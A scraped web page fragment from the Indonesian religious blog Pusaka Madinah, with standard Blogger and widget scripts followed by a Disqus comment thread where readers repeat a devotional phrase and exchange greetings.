<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6DyslrK3dz4P45HFH0Ru8tPxw6sA:1768794031164';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/4138023397032994438/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '4138023397032994438', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-aEppwxHiIGYiZMRw28gLMmn30l0ld86YIvqIZ-wxEQEzgq_4eAk-RtW6k0h5LQPXT4NcfVEUUnXpTFj8BJLHD0-Bh4501I_Olz4oIDlJWs0kxdVXdsvfELcRsxM3jQLCb4PfzFwkyaM/s72-c/Kitab-Alif.Iman.Rasa.Tauhid.Dzuk.Rasulullah.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-aEppwxHiIGYiZMRw28gLMmn30l0ld86YIvqIZ-wxEQEzgq_4eAk-RtW6k0h5LQPXT4NcfVEUUnXpTFj8BJLHD0-Bh4501I_Olz4oIDlJWs0kxdVXdsvfELcRsxM3jQLCb4PfzFwkyaM/s640/Kitab-Alif.Iman.Rasa.Tauhid.Dzuk.Rasulullah.jpg', 'pageName': 'Iman Rasa | Kitab Alif', 'pageTitle': 'Pusaka Madinah: Iman Rasa | Kitab Alif', 'metaDescription': 'Semua yang dijadikan Tuhan ada tanda rasanya. Iman Rasa inilah yang diperjuangkan Nabi Muhammad Rasulullah Saw. untuk umatnya supaya umatnya bisa merasakan ketuhanan.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Iman Rasa | Kitab Alif', 'description': 'Semua yang dijadikan Tuhan ada tanda rasanya. Iman Rasa inilah yang diperjuangkan Nabi Muhammad Rasulullah Saw. untuk umatnya supaya umatnya bisa merasakan ketuhanan.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-aEppwxHiIGYiZMRw28gLMmn30l0ld86YIvqIZ-wxEQEzgq_4eAk-RtW6k0h5LQPXT4NcfVEUUnXpTFj8BJLHD0-Bh4501I_Olz4oIDlJWs0kxdVXdsvfELcRsxM3jQLCb4PfzFwkyaM/s640/Kitab-Alif.Iman.Rasa.Tauhid.Dzuk.Rasulullah.jpg', 'url': 'https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4138023397032994438}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDX0e_lW9mqqHhJALPVS9ZClWBL_7Pb96CrEFh8mDMgXf0wb-iR67odpyXFJw-Sm29BOcnV3QT9Lb_afXXgjJcotokU7w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2013%2F05%2Ftabuh-genderang-jundullah.html&t_d=%0ATubuh%20Alam%20dan%20Tabuh%20Genderang%20Jundullah%0A&t_t=%0ATubuh%20Alam%20dan%20Tabuh%20Genderang%20Jundullah%0A&s_o=default
body_size: 6638
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35655/5065/avatar92.jpg?1613031990" width="32" height="32" /><strong><a href="">Bang Chito</a></strong> &bull; 5 tahun yang lalu
        </div><div class="comment__content"><p>Dahsyatnya ''TUHAN TUBUHKU MAHASUCI NYAWAKU YABUDDUHUN'' Langit sempat bergemuruh......masyaALLAH</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Jefri Vanson</a></strong> &bull; 5 tahun yang lalu
        </div><div class="comment__content"><p>TUHAN TUBUHKU; MAHASUCI NYAWAKU; YAA BUDDUHUN!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Belajar</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Tuhan Tubuhku Maha suci nyawaku, ya Budduhun</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Belajar</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Tuhan Tubuhku, Mahasuciji Nyawaku, Ya Budduhun.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">hidayat</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>Subhallah Walhamdulillah wailaha illallah.. Allahumasholi'ala Muhammad..., Tuhan tubuhku Mahasuci nyawa ku Yaa Budduhun.      (izin gabung)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16805/2070/avatar92.jpg?1439454820" width="32" height="32" /><strong><a href="">Welly Cheng</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>TUHAN TUBUHKU MAHASUCI NYAWAKU, YAA BUDDUHUN...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14497/6705/avatar92.jpg?1425040206" width="32" height="32" /><strong><a href="">Shahidan</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>tuhan tubuhku mahasuci nyawaku ya budduhun</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>Tabarakallah, Bang <a data-dsq-mention="disqus_sxpgcf6fwa:disqus" href="https://disqus.com/by/disqus_sxpGCF6fWa/" rel="nofollow noopener" target="_blank" title="https://disqus.com/by/disqus_sxpGCF6fWa/">Shahidan</a> :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13947/3413/avatar92.jpg?1421665498" width="32" height="32" /><strong><a href="">akram martani</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>assalamualikum maaf saya pengen gabung ya....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, tidak perlu minta maaf, Bang <a data-dsq-mention="akrammartani:disqus" href="https://disqus.com/by/akrammartani/" rel="nofollow noopener" target="_blank" title="https://disqus.com/by/akrammartani/">akram martani</a> .. Abang tidak salah dan kami senang Abang sudi mampir :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">dasril sulaiman</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>MUHAMMAD TUBUHKU, NUR NYAWAKU<br>TUHAN TUBUHKU MAHASUCI NYAWAKU YAA BUDDUHUN</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>Mantap, Pak <a data-dsq-mention="dasrilsulaiman:disqus" href="https://disqus.com/by/dasrilsulaiman/" rel="nofollow noopener" target="_blank" title="https://disqus.com/by/dasrilsulaiman/">dasril sulaiman</a>! :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/11814/4632/avatar92.jpg?1408500998" width="32" height="32" /><strong><a href="">Adi Service</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>assalamualaikum maaf saya orang baru mau ikut gabung</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, silakan Mas <a data-dsq-mention="adiservice:disqus" href="https://disqus.com/by/adiservice/" rel="nofollow noopener" target="_blank" title="https://disqus.com/by/adiservice/">Adi Service</a>  :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Dwi Cahyono</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>salam alaikum..... buat bang mux dan semua sobat sarang. ikut absen dulu ah.....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatulahi wa barakatuh..sip, Mas <a data-dsq-mention="disqus_pcieuybkap:disqus" href="https://disqus.com/by/disqus_pcieuYBKap/" rel="nofollow noopener" target="_blank" title="https://disqus.com/by/disqus_pcieuYBKap/">Dwi Cahyono</a> :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">azizbarkerzblog&#39;z</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>assalamualaikum kakang bro mas bro den bro dan brobroan :D .<br>minta contact kang mux dong mw share pribadi nh .<br>bkan buat pdkt yaah hahay .<br>mw mmperdalam kalimat TUHAN TUBUHKU MAHASUCI<br>NYAWAKU YAA BUDDUHUN.<br>abdi teu acang ngartos sadayana padahal tos d baca postingan kang mux hmpir semua .<br>ma'lum mash btuh bimbingan .</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatulahi wa barakatuh.. waduh telat banget kebacanya. ungkapkan di sini aja, Mas. gapapa kok biar di satu tempat bahasnya.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">PUTERA LAUT SUMATERA TIMUR</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Maha Ruang itu tubuh alam...zahirru Robbi<br>Tubuh alam itu bukan alam ( baharu ), tapi bersifat Qadim, tdk bertempat &amp; Laysa kamitslihi syaiun.<br>Pandanglah pada yg satu ( Maha Ruang ) bukan kepada yg banyak ( segala isi yg mengambil tempat di dalam Maha Ruang....sekalian alam termasuk diri kita ).<br><br>Tksh &amp; salam kpd Abah, Bg Mux &amp; sahabat2 sarang semuanya.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Si Arnol</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>TUHAN TUBUHKU MAHASUCI NYAWAKU YAA BUDDUHUN.<br><br>btw, gimana nih update perang gaibnya?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Unknown</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><br>MUHAMMAD TUBUHKU, NUR NYAWAKU. <br>TUHAN TUBUHKU, MAHASUCI NYAWAKU, YAA BUDDUHUN.<br><br><br><br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">rustam effendy</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh3.googleusercontent.com%2F-dmyj-clDShw%2FULpj-VSXknI%2FAAAAAAAAHgM%2F3JwWW5vaGwg%2Fs100%2FGodGreatest.gif%3A1xNBy6RB0RQp7YCAgZNy5afS4RI&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh3.googleusercontent.com/-dmyj-clDShw/ULpj-VSXknI/AAAAAAAAHgM/3JwWW5vaGwg/s100/GodGreatest.gif">http://lh3.googleuserconten...</a>  asslmualaikum wr wb sobat saudara ku salam kenal saya mau belajar nich mohon petuntuk nya.... </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">inaka313</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>salam alaikum ya ashabul mu'min......! ma'af yg kumohonkan pada sahabat mu'min yg ada di sarang.izinkanlah saya selalu menyimak.meskipun ma'af ini terlambat tapi saya yakin hanya allahlah yg mengarahkan pada kebenaran ini.dan semoga kita semua menjadi MU'MIN bukan cuma muslim. salam alaikum Syaikh siradj dan kang MUX juga semua sahabat sarang.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">sumbertechnik st</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ALLAHU AKkBAR: TUHAN TUBUHKU MAHASUCI NYAWAKU YAA BUDDUHUN. sadarkan/ hancurkan manusia2 yg merusak akidah umat muslim yg mencampur adukkan islam dgn mistik/karomah2 yg ditunggangi para ustad bertanduk.<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">mohamad hambami mohamed noor</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>TUHAN TUBUHKU MAHASUCI NYAWAKU YAA BUDDUHUN.<br><br><br>amin </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Dayat Fathur</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ke TKP langsung "TUHAN TUBUHKU MAHASUCI NYAWAKU, YA BUDDUHUN..."<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">agus sandra</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>salam alaikum <br>alhmdllh baru bisa koment,gaptek abis.<br>salam silaturohmi kepada sobat sarang.<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">A Riyan Har</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><br><br>TUHAN TUBUHKU MAHASUCI NYAWAKU, YAA BUDDUHUN...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>salam rindu juga bang bandi :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
